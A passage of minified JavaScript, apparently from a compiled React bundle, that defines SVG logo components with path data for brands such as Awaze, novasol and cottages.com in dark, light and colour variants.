2.32467C2.10993 2.32467 0 4.43289 0 7.03366V27.2893C0 29.8901 2.10993 32 4.71069 32C7.31146 32 9.42139 29.8918 9.42139 27.291L9.41628 19.0541L17.4521 27.4683C18.311 28.6084 19.6643 29.3583 21.2032 29.3583C23.804 29.3583 25.9139 27.5143 25.9139 24.9135V4.61866C25.9139 2.0179 23.6983 0 21.1589 0Z",fill:"url(#".concat(e,")")}),(0,n.jsx)("path",{d:"M44.6251 23.6973L38.1873 13.5849V23.6973H35.4287V9.44552H38.8659L44.7638 18.8725V9.44552H47.5224V23.6973H44.6251Z",fill:"#34536D"}),(0,n.jsx)("path",{d:"M58.495 9.14285C62.3512 9.14285 65.7914 11.9766 65.7914 16.5818C65.7914 21.1662 62.3541 24 58.495 24C54.6565 24 51.2193 21.1662 51.2193 16.5818C51.2193 11.9766 54.6565 9.14285 58.495 9.14285ZM58.495 21.3057C60.693 21.3057 62.9324 19.7776 62.9324 16.561C62.9324 13.3445 60.693 11.8164 58.495 11.8164C56.3146 11.8164 54.0782 13.3445 54.0782 16.561C54.0782 19.7776 56.3176 21.3057 58.495 21.3057Z",fill:"#34536D"}),(0,n.jsx)("path",{d:"M77.9825 9.44552H80.9004L75.6428 23.6973H72.8045L67.5705 9.44552H70.5888L74.2856 20.0387L77.9825 9.44552Z",fill:"#34536D"}),(0,n.jsx)("path",{d:"M91.2357 20.4422H85.4794L84.2993 23.7002H81.3813L86.8189 9.44842H90.0172L95.4134 23.7002H92.4158L91.2357 20.4422ZM86.3999 17.9081H90.3181L88.359 12.5195L86.3999 17.9081Z",fill:"#34536D"}),(0,n.jsx)("path",{d:"M105.507 13.6056C105.368 12.8223 104.728 11.5938 102.928 11.5938C101.589 11.5938 100.709 12.4573 100.709 13.4039C100.709 14.1872 101.208 14.8104 102.25 15.0121L104.229 15.3949C106.808 15.8964 108.186 17.5848 108.186 19.5966C108.186 21.7864 106.365 24 103.07 24C99.311 24 97.6528 21.5668 97.4316 19.5372L99.9896 18.8547C100.111 20.2612 101.09 21.5283 103.087 21.5283C104.566 21.5283 105.386 20.7835 105.386 19.7805C105.386 18.9556 104.766 18.3117 103.666 18.0922L101.686 17.6916C99.426 17.2287 97.9685 15.7628 97.9685 13.6116C97.9685 11.0775 100.229 9.14879 102.905 9.14879C106.342 9.14879 107.661 11.2407 107.982 12.849L105.507 13.6056Z",fill:"#34536D"}),(0,n.jsx)("path",{d:"M118.22 9.14285C122.076 9.14285 125.517 11.9766 125.517 16.5818C125.517 21.1662 122.079 24 118.22 24C114.382 24 110.944 21.1662 110.944 16.5818C110.941 11.9766 114.382 9.14285 118.22 9.14285ZM118.22 21.3057C120.418 21.3057 122.658 19.7776 122.658 16.561C122.658 13.3445 120.418 11.8164 118.22 11.8164C116.04 11.8164 113.803 13.3445 113.803 16.561C113.8 19.7776 116.04 21.3057 118.22 21.3057Z",fill:"#34536D"}),(0,n.jsx)("path",{d:"M129.21 23.6973V9.44552H131.969V21.0446H138.286V23.6973H129.21Z",fill:"#34536D"}),(0,n.jsx)("defs",{children:(0,n.jsxs)("linearGradient",{id:e,x1:"0",y1:"16",x2:"25.9139",y2:"16",gradientUnits:"userSpaceOnUse",children:[(0,n.jsx)("stop",{offset:"0.206626",stopColor:"#D35136"}),(0,n.jsx)("stop",{offset:"1",stopColor:"#E37050"})]})})]})},O={awaze:{color:r,dark:t=>(0,n.jsxs)("svg",{width:"120",height:"32",viewBox:"0 0 118 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[(0,n.jsx)("path",{d:"M49.7029 16C49.7029 18.0914 48.0229 19.7828 45.9429 19.7828C43.8629 19.7828 42.1829 18.0914 42.1829 16C42.1829 13.9085 43.8629 12.2171 45.9429 12.2171C48.0115 12.2171 49.7029 13.9085 49.7029 16ZM52.9372 16C52.9372 12.1142 49.8058 8.95996 45.9429 8.95996C42.08 8.95996 38.9486 12.1142 38.9486 16C38.9486 19.8857 42.08 23.04 45.9429 23.04C49.8058 23.04 52.9372 19.8857 52.9372 16Z",fill:"black"}),(0,n.jsx)("path",{d:"M52.9372 9.29139H49.8858V22.7085H52.9372V9.29139Z",fill:"black"}),(0,n.jsx)("path",{d:"M85.8058 16C85.8058 18.0914 84.1258 19.7828 82.0458 19.7828C79.9658 19.7828 78.2858 18.0914 78.2858 16C78.2858 13.9085 79.9658 12.2171 82.0458 12.2171C84.1143 12.2171 85.8058 13.9085 85.8058 16ZM89.04 16C89.04 12.1142 85.9086 8.95996 82.0458 8.95996C78.1829 8.95996 75.04 12.1142 75.04 16C75.04 19.8857 78.1715 23.04 82.0343 23.04C85.8972 23.04 89.04 19.8857 89.04 16Z",fill:"black"}),(0,n.jsx)("path",{d:"M89.04 9.29139H85.9886V22.7085H89.04V9.29139Z",fill:"black"}),(0,n.jsx)("path",{d:"M113.703 14.8H106.32C106.823 13.2342 108.286 12.0914 110.011 12.0914C111.737 12.0914 113.2 13.2342 113.703 14.8ZM116.891 17.2C116.96 16.8114 116.994 16.4114 116.994 16C116.994 12.1142 113.863 8.95996 110 8.95996C106.137 8.95996 103.006 12.1142 103.006 16C103.006 19.8857 106.137 23.04 110 23.04C113.029 23.04 115.6 21.0971 116.571 18.4H113.04C112.331 19.3142 111.234 19.9085 109.989 19.9085C108.263 19.9085 106.8 18.7771 106.297 17.2H116.891Z",fill:"black"}),(0,n.jsx)("path",{d:"M102.091 22.7085V19.6571H96.7658L101.543 9.39425H91.2457V12.4457H96.7543L91.9658 22.7085H102.091Z",fill:"black"}),(0,n.jsx)("path",{d:"M58.7086 19.2114L60.3886 22.8228L60.4 22.8457L62.08 19.2342V19.2114L64.64 13.7142L67.2115 19.2228V19.2457L68.8915 22.8571L68.9029 22.8342V22.8457L70.5829 19.2342V19.2228L75.2229 9.29139H71.8515L68.9029 15.6114L65.9772 9.29139H63.3143L60.3886 15.6L57.4515 9.29139H54.08L58.7086 19.2114Z",fill:"black"}),(0,n.jsx)("path",{d:"M29.0971 6.56C26.48 2.94857 22.4 0.48 17.7257 0C17.4629 0.72 17.3143 1.48571 17.3143 2.29714C17.3143 5.98857 20.2971 8.99429 23.9657 8.99429C26.0343 8.98286 27.8743 8.04571 29.0971 6.56ZM32.16 16C32.16 13.6343 31.6457 11.3943 30.7314 9.36C27.5543 9.86286 25.12 12.6286 25.12 15.9657C25.12 19.3143 27.5657 22.08 30.7543 22.5714C31.6571 20.56 32.16 18.3429 32.16 16ZM17.3143 29.6343C17.3143 30.4686 17.4743 31.2571 17.7486 32C22.4343 31.52 26.5143 29.0286 29.12 25.4057C27.8971 23.9086 26.0457 22.9486 23.9657 22.9486C20.2971 22.9371 17.3143 25.9314 17.3143 29.6343ZM14.4457 32C14.72 31.2686 14.88 30.4686 14.88 29.6343C14.88 25.9429 11.8971 22.9371 8.22857 22.9371C6.13714 22.9371 4.27429 23.9086 3.05143 25.4171C5.68 29.04 9.76 31.5314 14.4457 32ZM1.40571 22.5714C4.59429 22.08 7.04 19.3143 7.04 15.9657C7.04 12.6286 4.60571 9.87429 1.42857 9.36C0.514286 11.3829 0 13.6343 0 16C0 18.3429 0.502857 20.56 1.40571 22.5714ZM14.8914 2.29714C14.8914 1.48571 14.7429 0.72 14.48 0C9.79429 0.457143 5.71429 2.93714 3.08571 6.53714C4.30857 8.03429 6.16 8.98286 8.22857 8.98286C11.9086 8.98286 14.8914 5.98857 14.8914 2.29714Z",fill:"black"})]}),light:t=>(0,n.jsxs)("svg",{width:"120",height:"32",viewBox:"0 0 118 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[(0,n.jsx)("title",{children:"Awaze logo"}),(0,n.jsx)("path",{d:"M49.7029 16C49.7029 18.0914 48.0229 19.7828 45.9429 19.7828C43.8629 19.7828 42.1829 18.0914 42.1829 16C42.1829 13.9085 43.8629 12.2171 45.9429 12.2171C48.0114 12.2171 49.7029 13.9085 49.7029 16ZM52.9371 16C52.9371 12.1142 49.8057 8.95996 45.9429 8.95996C42.08 8.95996 38.9486 12.1142 38.9486 16C38.9486 19.8857 42.08 23.04 45.9429 23.04C49.8057 23.04 52.9371 19.8857 52.9371 16Z",fill:"white"}),(0,n.jsx)("path",{d:"M52.9371 9.29139H49.8857V22.7085H52.9371V9.29139Z",fill:"white"}),(0,n.jsx)("path",{d:"M85.8057 16C85.8057 18.0914 84.1257 19.7828 82.0457 19.7828C79.9657 19.7828 78.2857 18.0914 78.2857 16C78.2857 13.9085 79.9657 12.2171 82.0457 12.2171C84.1143 12.2171 85.8057 13.9085 85.8057 16ZM89.04 16C89.04 12.1142 85.9086 8.95996 82.0457 8.95996C78.1829 8.95996 75.04 12.1142 75.04 16C75.04 19.8857 78.1714 23.04 82.0343 23.04C85.8971 23.04 89.04 19.8857 89.04 16Z",fill:"white"}),(0,n.jsx)("path",{d:"M89.04 9.29139H85.9886V22.7085H89.04V9.29139Z",fill:"white"}),(0,n.jsx)("path",{d:"M113.703 14.8H106.32C106.823 13.2342 108.286 12.0914 110.011 12.0914C111.737 12.0914 113.2 13.2342 113.703 14.8ZM116.891 17.2C116.96 16.8114 116.994 16.4114 116.994 16C116.994 12.1142 113.863 8.95996 110 8.95996C106.137 8.95996 103.006 12.1142 103.006 16C103.006 19.8857 106.137 23.04 110 23.04C113.029 23.04 115.6 21.0971 116.571 18.4H113.04C112.331 19.3142 111.234 19.9085 109.989 19.9085C108.263 19.9085 106.8 18.7771 106.297 17.2H116.891Z",fill:"white"}),(0,n.jsx)("path",{d:"M102.091 22.7085V19.6571H96.7657L101.543 9.39425H91.2457V12.4457H96.7543L91.9657 22.7085H102.091Z",fill:"white"}),(0,n.jsx)("path",{d:"M58.7086 19.2114L60.3886 22.8228L60.4 22.8457L62.08 19.2342V19.2114L64.64 13.7142L67.2114 19.2228V19.2457L68.8914 22.8571L68.9029 22.8342V22.8457L70.5829 19.2342V19.2228L75.2229 9.29139H71.8514L68.9029 15.6114L65.9771 9.29139H63.3143L60.3886 15.6L57.4514 9.29139H54.08L58.7086 19.2114Z",fill:"white"}),(0,n.jsx)("path",{d:"M29.0971 6.56C26.48 2.94857 22.4 0.48 17.7257 0C17.4629 0.72 17.3143 1.48571 17.3143 2.29714C17.3143 5.98857 20.2971 8.99429 23.9657 8.99429C26.0343 8.98286 27.8743 8.04571 29.0971 6.56ZM32.16 16C32.16 13.6343 31.6457 11.3943 30.7314 9.36C27.5543 9.86286 25.12 12.6286 25.12 15.9657C25.12 19.3143 27.5657 22.08 30.7543 22.5714C31.6571 20.56 32.16 18.3429 32.16 16ZM17.3143 29.6343C17.3143 30.4686 17.4743 31.2571 17.7486 32C22.4343 31.52 26.5143 29.0286 29.12 25.4057C27.8971 23.9086 26.0457 22.9486 23.9657 22.9486C20.2971 22.9371 17.3143 25.9314 17.3143 29.6343ZM14.4457 32C14.72 31.2686 14.88 30.4686 14.88 29.6343C14.88 25.9429 11.8971 22.9371 8.22857 22.9371C6.13714 22.9371 4.27429 23.9086 3.05143 25.4171C5.68 29.04 9.76 31.5314 14.4457 32ZM1.40571 22.5714C4.59429 22.08 7.04 19.3143 7.04 15.9657C7.04 12.6286 4.60571 9.87429 1.42857 9.36C0.514286 11.3829 0 13.6343 0 16C0 18.3429 0.502857 20.56 1.40571 22.5714ZM14.8914 2.29714C14.8914 1.48571 14.7429 0.72 14.48 0C9.79429 0.457143 5.71429 2.93714 3.08571 6.53714C4.30857 8.03429 6.16 8.98286 8.22857 8.98286C11.9086 8.98286 14.8914 5.98857 14.8914 2.29714Z",fill:"white"})]}),reversed:a,default:r,header:a},novasol:{color:G,dark:H,light:y,reversed:L,default:G,header:G},novasolOwner:{color:G,dark:H,light:y,reversed:L,default:L,header:L},"cottages.com":{color:l,dark:t=>(0,n.jsxs)("svg",{width:"174",height:"32",viewBox:"0 0 174 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[(0,n.jsx)("title",{children:"cottages.com dark logo"}),(0,n.jsx)("path",{d:"M46.7953 24.1204C46.6921 23.9484 46.52 23.8796 46.3136 23.8796C46.1071 23.8796 45.9351 24.0172 45.7286 24.1892C45.2813 24.5677 44.5243 25.1871 42.9415 25.1871C40.5329 25.1871 39.0534 23.329 39.0534 20.2322C39.0534 17.1011 40.5673 15.243 43.0792 15.243C44.4211 15.243 45.1437 15.7247 45.5566 16.0344C45.7975 16.172 45.9351 16.2753 46.1071 16.2753C46.348 16.2753 46.4512 16.1376 46.5544 16.0688L47.0362 15.415L46.8641 15.243C45.8319 14.2796 44.5243 13.7634 43.0104 13.7634C39.5007 13.7634 37.2985 16.2408 37.2985 20.2322C37.2985 24.1548 39.4319 26.6667 42.7351 26.6667C44.5587 26.6667 46.2104 25.9785 47.0706 24.843L47.2082 24.6709L46.7953 24.1204Z",fill:"#2A2A2A"}),(0,n.jsx)("path",{d:"M54.606 25.1871C52.0254 25.1871 50.6147 23.4322 50.6147 20.2322C50.6147 17.0667 52.0598 15.243 54.606 15.243C57.1867 15.243 58.5974 17.0322 58.5974 20.2322C58.5974 23.3978 57.1867 25.1871 54.606 25.1871ZM54.606 13.729C51.062 13.729 48.8598 16.2064 48.8598 20.1978C48.8598 24.1548 51.062 26.6322 54.606 26.6322C58.1501 26.6322 60.3523 24.1548 60.3523 20.1978C60.3523 16.2064 58.1501 13.729 54.606 13.729Z",fill:"#2A2A2A"}),(0,n.jsx)("path",{d:"M68.8856 24.6021C68.7824 24.4645 68.6103 24.3613 68.4727 24.3613C68.3007 24.3613 68.163 24.4645 67.991 24.6021C67.7157 24.843 67.2684 25.1527 66.5802 25.1527C65.6856 25.1527 65.2039 24.6021 65.2039 23.5699V15.7247H68.9888V14.314H65.2039V9.73762H64.3781C64.0684 9.73762 63.8276 9.97848 63.7931 10.2882L63.5179 14.314L61.4534 14.4516V15.1742C61.4534 15.5183 61.6942 15.7247 62.0383 15.7247H63.4835V23.6387C63.4835 25.6 64.5157 26.6667 66.3394 26.6667C67.406 26.6667 68.5071 26.2193 69.1609 25.4624L69.2985 25.2903L68.8856 24.6021Z",fill:"#2A2A2A"}),(0,n.jsx)("path",{d:"M78.0383 24.6021C77.9351 24.4645 77.763 24.3613 77.6254 24.3613C77.4534 24.3613 77.3157 24.4645 77.1437 24.6021C76.8684 24.843 76.4211 25.1527 75.7329 25.1527C74.8383 25.1527 74.3566 24.6021 74.3566 23.5699V15.7247H78.1415V14.314H74.3566V9.73762H73.5308C73.2211 9.73762 72.9802 9.97848 72.9458 10.2882L72.6706 14.314L70.606 14.4516V15.1742C70.606 15.5183 70.8469 15.7247 71.191 15.7247H72.6362V23.6387C72.6362 25.6 73.6684 26.6667 75.4921 26.6667C76.5587 26.6667 77.6598 26.2193 78.3136 25.4624L78.4512 25.2903L78.0383 24.6021Z",fill:"#2A2A2A"}),(0,n.jsx)("path",{d:"M88.0856 20.714V23.4322C86.9501 24.5677 85.8835 25.2903 84.1974 25.2903C83.1652 25.2903 82.0985 24.7742 82.0985 23.2602C82.1329 21.7118 84.1286 20.8516 88.0856 20.714ZM85.6426 13.729C83.8878 13.729 82.477 14.3484 81.1351 15.7247L80.963 15.8623L81.2727 16.4129C81.4103 16.6537 81.6168 16.757 81.8921 16.757C82.1329 16.757 82.3738 16.5849 82.649 16.3441C83.1996 15.8968 84.0254 15.2086 85.505 15.2086C87.6039 15.2086 88.0512 16.929 88.0512 18.3742V19.3376C81.72 19.5441 80.4125 21.5742 80.4125 23.2602C80.4125 25.7376 82.305 26.6322 83.8878 26.6322C85.8147 26.6322 86.9845 25.9441 88.1544 24.8774L88.2577 25.8752C88.3609 26.2193 88.6018 26.4258 88.9802 26.4258H89.7372V18.4086C89.7716 15.4494 88.2921 13.729 85.6426 13.729Z",fill:"#2A2A2A"}),(0,n.jsx)("path",{d:"M107.354 18.7183C107.733 16.4473 109.144 15.1742 111.277 15.1742C113.273 15.1742 114.546 16.5161 114.649 18.7183H107.354ZM115.2 23.8796C115.028 23.8796 114.89 23.9828 114.615 24.1548C114.099 24.4989 113.101 25.1871 111.415 25.1871C108.8 25.1871 107.286 23.329 107.251 20.0602H115.612C116.025 20.0602 116.232 19.8193 116.232 19.3032C116.232 15.9312 114.271 13.7634 111.243 13.7634C107.836 13.7634 105.565 16.2753 105.565 19.9914C105.565 24.1204 107.767 26.6667 111.346 26.6667C113.204 26.6667 115.165 25.9097 115.991 24.8774L116.129 24.7054L115.681 24.1548C115.544 23.9484 115.372 23.8796 115.2 23.8796Z",fill:"#2A2A2A"}),(0,n.jsx)("path",{d:"M123.182 19.2344C121.668 18.7871 120.361 18.3742 120.361 17.1699C120.361 16.0344 121.496 15.1742 122.976 15.1742C124.215 15.1742 124.937 15.6215 125.35 15.8968C125.591 16.0344 125.763 16.172 125.935 16.172C126.073 16.172 126.279 16.1376 126.451 15.8623L126.83 15.2774L126.658 15.1054C125.66 14.1763 124.49 13.7634 122.976 13.7634C120.223 13.7634 118.744 15.5871 118.744 17.2731C118.744 19.5785 120.774 20.1634 122.563 20.714C124.111 21.1957 125.453 21.5742 125.453 22.8817C125.453 24.3269 124.352 25.2559 122.666 25.2559C121.29 25.2559 120.567 24.7398 120.086 24.3613C119.845 24.1548 119.638 24.0172 119.432 24.0172C119.122 24.0172 118.95 24.1548 118.847 24.3269L118.434 24.9462L118.606 25.1183C119.776 26.1505 121.049 26.6322 122.597 26.6322C125.281 26.6322 127.071 25.015 127.071 22.6408C127.036 20.4043 124.972 19.7849 123.182 19.2344Z",fill:"#2A2A2A"}),(0,n.jsx)("path",{d:"M130.236 24.5333C129.651 24.5333 129.169 25.015 129.169 25.6C129.169 26.1849 129.617 26.6667 130.236 26.6667C130.821 26.6667 131.303 26.1849 131.303 25.6C131.303 25.015 130.821 24.5333 130.236 24.5333Z",fill:"#2A2A2A"}),(0,n.jsx)("path",{d:"M97.7888 25.1871C95.3802 25.1871 94.0383 23.4322 94.0383 20.2322C94.0383 17.0667 95.4146 15.243 97.7888 15.243C100.163 15.243 101.539 17.0667 101.539 20.2322C101.539 23.3978 100.197 25.1871 97.7888 25.1871ZM103.225 20.0602V14.3828C103.225 14.0043 102.985 13.7634 102.64 13.7634L101.711 13.729L101.643 15.3118C100.714 14.2796 99.3716 13.729 97.8232 13.729C94.4856 13.729 92.3867 16.2064 92.3867 20.1978C92.3867 24.1548 94.4512 26.6322 97.8232 26.6322C99.3372 26.6322 100.645 26.1161 101.574 25.1183V26.7011C101.574 26.7011 101.574 26.9763 101.471 27.3548C100.954 29.2817 99.6813 30.2796 97.8232 30.2796C96.2404 30.2796 95.3114 29.6258 94.7953 29.2817C94.5544 29.1097 94.4168 29.0064 94.2448 29.0064C94.0383 29.0064 93.9007 29.0753 93.7974 29.2473L93.3845 29.7978L93.5222 29.9699C94.3136 31.0365 96.1716 31.7935 97.9265 31.7935C100.438 31.7935 102.262 30.4516 103.019 27.9742C103.019 27.9398 103.053 27.9054 103.053 27.9054C103.157 27.5957 103.26 27.0107 103.26 25.8753V20.1634L103.225 20.0602Z",fill:"#2A2A2A"}),(0,n.jsx)("path",{d:"M142.21 24.5677L142.314 24.4645C142.279 24.4301 142.21 24.3613 142.073 24.3613C141.935 24.3613 141.866 24.4301 141.729 24.5333C141.35 24.8774 140.421 25.6688 138.632 25.6688C137.359 25.6688 136.292 25.1871 135.535 24.2925C134.778 23.3634 134.365 21.9871 134.365 20.3011C134.365 18.6494 134.778 17.2731 135.569 16.3441C136.326 15.415 137.462 14.8989 138.838 14.8989C140.352 14.8989 141.144 15.4839 141.557 15.7935C141.729 15.8968 141.797 15.9656 141.901 15.9656C142.038 15.9656 142.107 15.8968 142.176 15.8279L142.382 15.5871L142.554 15.415L142.382 15.243C141.419 14.3828 140.215 13.9355 138.838 13.9355C137.152 13.9355 135.81 14.5548 134.847 15.7591C133.952 16.8602 133.505 18.443 133.505 20.2322C133.505 22.0903 133.987 23.7075 134.812 24.7398C135.776 25.9097 137.015 26.4946 138.632 26.4946C138.666 26.4946 138.701 26.4946 138.735 26.4946C139.595 26.4946 140.421 26.3226 141.213 25.9441C141.797 25.6688 142.382 25.2215 142.623 24.843L142.726 24.7054L142.348 24.3613L142.21 24.5677Z",fill:"#2A2A2A"}),(0,n.jsx)("path",{d:"M154.047 20.3011C154.047 21.9527 153.668 23.2946 152.911 24.2236C152.12 25.1871 151.019 25.7032 149.539 25.7032C148.094 25.7032 146.959 25.2215 146.167 24.2236C145.41 23.2946 145.032 21.9183 145.032 20.3011C145.032 18.6495 145.41 17.2731 146.167 16.3441C146.959 15.3462 148.094 14.8645 149.539 14.8645C150.985 14.8645 152.12 15.3806 152.911 16.3441C153.634 17.2731 154.047 18.6495 154.047 20.3011ZM149.539 13.9699C147.853 13.9699 146.477 14.5892 145.548 15.7247C144.653 16.8258 144.172 18.4086 144.172 20.3011C144.172 22.1935 144.653 23.7419 145.548 24.843C146.477 25.9785 147.888 26.5634 149.539 26.5634C151.225 26.5634 152.602 25.9785 153.531 24.843C154.425 23.7419 154.907 22.1935 154.907 20.3011C154.907 18.4086 154.425 16.8258 153.531 15.7247C152.602 14.5892 151.225 13.9699 149.539 13.9699Z",fill:"#2A2A2A"}),(0,n.jsx)("path",{d:"M169.118 13.9699C167.363 13.9699 165.987 14.9333 165.402 16.5505C164.92 14.8645 163.819 13.9699 162.133 13.9699C160.757 13.9699 159.552 14.6581 158.589 15.9312L158.554 14.5892C158.554 14.3484 158.382 14.1763 158.142 14.1763H157.694V26.4602H158.589V17.3763C159.518 15.7935 160.791 14.8301 162.03 14.8301C162.959 14.8301 163.612 15.1398 164.094 15.7935C164.542 16.4129 164.851 17.6172 164.851 18.7183V26.4602H165.746V18.6839C165.746 17.6172 166.159 16.4817 166.778 15.7935C167.329 15.1398 168.086 14.8301 169.015 14.8301C171.01 14.8301 172.111 16.172 172.111 18.6495V26.4602H173.006V18.6495C173.04 15.7591 171.526 13.9699 169.118 13.9699Z",fill:"#2A2A2A"}),(0,n.jsx)("path",{d:"M21.7802 30.3484C17.1007 26.5978 13.2469 24.6021 9.53078 23.6731C12.5243 21.815 18.9243 18.7527 28.5931 18.5806V30.3828H21.7802V30.3484ZM1.61681 24.4301C7.50068 24.1548 12.5243 25.1527 19.4749 30.3484H1.61681V24.4301ZM1.61681 23.0193V17.9269C3.13078 17.3763 10.7695 14.9677 19.5093 18.2021C13.2469 19.6473 9.25552 22.0903 7.56949 23.2602C5.6082 22.9505 3.68132 22.9161 1.61681 23.0193ZM15.0706 1.75482L28.5931 9.49676V17.1355C26.219 17.1699 24.0512 17.3763 22.0555 17.7204C12.662 13.3849 4.26627 15.5527 1.65122 16.4129V9.49676L15.0706 1.75482ZM29.6598 8.4645L15.4147 0.344071C15.2082 0.206436 14.9329 0.206436 14.6921 0.344071L0.550141 8.49891C0.343689 8.63654 0.206055 8.84299 0.206055 9.11826V31.1054C0.206055 31.4839 0.515732 31.8279 0.928635 31.8279H29.3157C29.6942 31.8279 30.0383 31.5183 30.0383 31.1054V9.08386C30.0039 8.843 29.8663 8.60213 29.6598 8.4645Z",fill:"#2A2A2A"})]}),light:t=>(0,n.jsxs)("svg",{width:"174",height:"32",viewBox:"0 0 174 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[(0,n.jsx)("title",{children:"cottages.com light logo"}),(0,n.jsx)("path",{d:"M46.7953 24.1204C46.6921 23.9484 46.52 23.8796 46.3136 23.8796C46.1071 23.8796 45.9351 24.0172 45.7286 24.1893C45.2813 24.5678 44.5243 25.1871 42.9415 25.1871C40.5329 25.1871 39.0534 23.329 39.0534 20.2323C39.0534 17.1011 40.5673 15.243 43.0792 15.243C44.4211 15.243 45.1437 15.7247 45.5566 16.0344C45.7975 16.1721 45.9351 16.2753 46.1071 16.2753C46.348 16.2753 46.4512 16.1376 46.5544 16.0688L47.0362 15.4151L46.8641 15.243C45.8319 14.2796 44.5243 13.7635 43.0104 13.7635C39.5007 13.7635 37.2985 16.2409 37.2985 20.2323C37.2985 24.1548 39.4319 26.6667 42.7351 26.6667C44.5587 26.6667 46.2104 25.9785 47.0706 24.843L47.2082 24.671L46.7953 24.1204Z",fill:"white"}),(0,n.jsx)("path",{d:"M54.606 25.1871C52.0254 25.1871 50.6147 23.4323 50.6147 20.2323C50.6147 17.0667 52.0598 15.243 54.606 15.243C57.1867 15.243 58.5974 17.0323 58.5974 20.2323C58.5974 23.3979 57.1867 25.1871 54.606 25.1871ZM54.606 13.729C51.062 13.729 48.8598 16.2065 48.8598 20.1979C48.8598 24.1549 51.062 26.6323 54.606 26.6323C58.1501 26.6323 60.3523 24.1549 60.3523 20.1979C60.3523 16.2065 58.1501 13.729 54.606 13.729Z",fill:"white"}),(0,n.jsx)("path",{d:"M68.8856 24.6022C68.7824 24.4645 68.6103 24.3613 68.4727 24.3613C68.3007 24.3613 68.163 24.4645 67.991 24.6022C67.7157 24.843 67.2684 25.1527 66.5802 25.1527C65.6856 25.1527 65.2039 24.6022 65.2039 23.5699V15.7247H68.9888V14.314H65.2039V9.73765H64.3781C64.0684 9.73765 63.8276 9.97851 63.7931 10.2882L63.5179 14.314L61.4534 14.4516V15.1742C61.4534 15.5183 61.6942 15.7247 62.0383 15.7247H63.4835V23.6387C63.4835 25.6 64.5157 26.6667 66.3394 26.6667C67.406 26.6667 68.5071 26.2194 69.1609 25.4624L69.2985 25.2903L68.8856 24.6022Z",fill:"white"}),(0,n.jsx)("path",{d:"M78.0383 24.6022C77.9351 24.4645 77.763 24.3613 77.6254 24.3613C77.4534 24.3613 77.3157 24.4645 77.1437 24.6022C76.8684 24.843 76.4211 25.1527 75.7329 25.1527C74.8383 25.1527 74.3566 24.6022 74.3566 23.5699V15.7247H78.1415V14.314H74.3566V9.73765H73.5308C73.2211 9.73765 72.9802 9.97851 72.9458 10.2882L72.6706 14.314L70.606 14.4516V15.1742C70.606 15.5183 70.8469 15.7247 71.191 15.7247H72.6362V23.6387C72.6362 25.6 73.6684 26.6667 75.4921 26.6667C76.5587 26.6667 77.6598 26.2194 78.3136 25.4624L78.4512 25.2903L78.0383 24.6022Z",fill:"white"}),(0,n.jsx)("path",{d:"M88.0856 20.714V23.4323C86.9501 24.5678 85.8835 25.2903 84.1974 25.2903C83.1652 25.2903 82.0985 24.7742 82.0985 23.2602C82.1329 21.7118 84.1286 20.8516 88.0856 20.714ZM85.6426 13.729C83.8878 13.729 82.477 14.3484 81.1351 15.7247L80.963 15.8624L81.2727 16.4129C81.4103 16.6538 81.6168 16.757 81.8921 16.757C82.1329 16.757 82.3738 16.585 82.649 16.3441C83.1996 15.8968 84.0254 15.2086 85.505 15.2086C87.6039 15.2086 88.0512 16.929 88.0512 18.3742V19.3376C81.72 19.5441 80.4125 21.5742 80.4125 23.2602C80.4125 25.7376 82.305 26.6323 83.8878 26.6323C85.8147 26.6323 86.9845 25.9441 88.1544 24.8774L88.2577 25.8753C88.3609 26.2194 88.6018 26.4258 88.9802 26.4258H89.7372V18.4086C89.7716 15.4495 88.2921 13.729 85.6426 13.729Z",fill:"white"}),(0,n.jsx)("path",{d:"M107.354 18.7183C107.733 16.4473 109.144 15.1742 111.277 15.1742C113.273 15.1742 114.546 16.5161 114.649 18.7183H107.354ZM115.2 23.8796C115.028 23.8796 114.89 23.9828 114.615 24.1548C114.099 24.4989 113.101 25.1871 111.415 25.1871C108.8 25.1871 107.286 23.329 107.251 20.0602H115.612C116.025 20.0602 116.232 19.8194 116.232 19.3032C116.232 15.9312 114.271 13.7635 111.243 13.7635C107.836 13.7635 105.565 16.2753 105.565 19.9914C105.565 24.1204 107.767 26.6667 111.346 26.6667C113.204 26.6667 115.165 25.9097 115.991 24.8774L116.129 24.7054L115.681 24.1548C115.544 23.9484 115.372 23.8796 115.2 23.8796Z",fill:"white"}),(0,n.jsx)("path",{d:"M123.182 19.2344C121.668 18.7871 120.361 18.3742 120.361 17.1699C120.361 16.0344 121.496 15.1742 122.976 15.1742C124.215 15.1742 124.937 15.6215 125.35 15.8968C125.591 16.0344 125.763 16.1721 125.935 16.1721C126.073 16.1721 126.279 16.1376 126.451 15.8624L126.83 15.2774L126.658 15.1054C125.66 14.1764 124.49 13.7635 122.976 13.7635C120.223 13.7635 118.744 15.5871 118.744 17.2731C118.744 19.5785 120.774 20.1635 122.563 20.714C124.111 21.1957 125.453 21.5742 125.453 22.8817C125.453 24.3269 124.352 25.2559 122.666 25.2559C121.29 25.2559 120.567 24.7398 120.086 24.3613C119.845 24.1549 119.638 24.0172 119.432 24.0172C119.122 24.0172 118.95 24.1548 118.847 24.3269L118.434 24.9462L118.606 25.1183C119.776 26.1506 121.049 26.6323 122.597 26.6323C125.281 26.6323 127.071 25.0151 127.071 22.6409C127.036 20.4043 124.972 19.785 123.182 19.2344Z",fill:"white"}),(0,n.jsx)("path",{d:"M130.236 24.5334C129.651 24.5334 129.169 25.0151 129.169 25.6C129.169 26.185 129.617 26.6667 130.236 26.6667C130.821 26.6667 131.303 26.185 131.303 25.6C131.303 25.0151 130.821 24.5334 130.236 24.5334Z",fill:"white"}),(0,n.jsx)("path",{d:"M97.7888 25.1871C95.3802 25.1871 94.0383 23.4323 94.0383 20.2323C94.0383 17.0667 95.4146 15.243 97.7888 15.243C100.163 15.243 101.539 17.0667 101.539 20.2323C101.539 23.3979 100.197 25.1871 97.7888 25.1871ZM103.225 20.0602V14.3828C103.225 14.0043 102.985 13.7635 102.64 13.7635L101.711 13.729L101.643 15.3118C100.714 14.2796 99.3716 13.729 97.8232 13.729C94.4856 13.729 92.3867 16.2065 92.3867 20.1979C92.3867 24.1549 94.4512 26.6323 97.8232 26.6323C99.3372 26.6323 100.645 26.1161 101.574 25.1183V26.7011C101.574 26.7011 101.574 26.9764 101.471 27.3549C100.954 29.2817 99.6813 30.2796 97.8232 30.2796C96.2404 30.2796 95.3114 